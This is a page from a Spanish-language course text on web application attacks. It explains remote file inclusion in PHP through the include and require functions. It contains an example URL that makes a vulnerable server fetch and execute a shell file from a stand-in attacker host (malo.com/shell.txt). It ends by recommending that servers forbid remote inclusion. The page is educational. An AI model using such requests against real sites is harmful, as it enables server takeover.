 CC-BY-NC-ND • PID_00191662

56

4. Ataques de inyección de ficheros

4.1. Remote file inclusion

Remote file inclusion es la vulnerabilidad consistente en ejecutar código
remoto dentro de la aplicación vulnerable. Se basa en la idea de que, al
igual que es posible cargar un fichero local para su inclusión dentro de la
página, podríamos cargar uno remoto que contuviese código malicioso.

Esto es posible en lenguajes interpretados, donde podemos incluir un fichero
con código y añadirlo a la ejecución. En el siguiente ejemplo se toma como
base una página programada en PHP:
http://www.mipagina.com/mostrar.php?pag=index.php

PHP hace uso de funciones que permiten la inclusión de ficheros externos
para generar páginas más complejas y más completas. En el hipotético ejemplo
anterior, el fichero mostrar.php haría uso de alguna de estas funciones de PHP
que permiten la inclusión dinámica de ficheros:
•
•
•
•

include($pag)
require($pag)

include_once($pag)
require_once($pag)

Estas funciones reciben un parámetro (llamado $pag en este ejemplo) que in-

dica la ruta del fichero que ha de incluirse. Si la variable pag no está suficien-

temente controlada, podremos hacer una llamada a un fichero externo que se
descargará e interpretará en el lado del servidor:
http://www.mipagina.com/mostrar.php?pag=http://malo.com/shell.txt

En la llamada anterior el servidor mipagina.com solicitará a malo.com el
fichero shell.txt que incluirá código PHP válido, que se ejecutará en
mipagina.com.

Este fallo se debe a una mala configuración del servidor PHP, el cual permite la
inclusión de ficheros externos. La configuración correcta debería ser la prohibición total de realizar estas acciones.

Ataques a aplicaciones web

 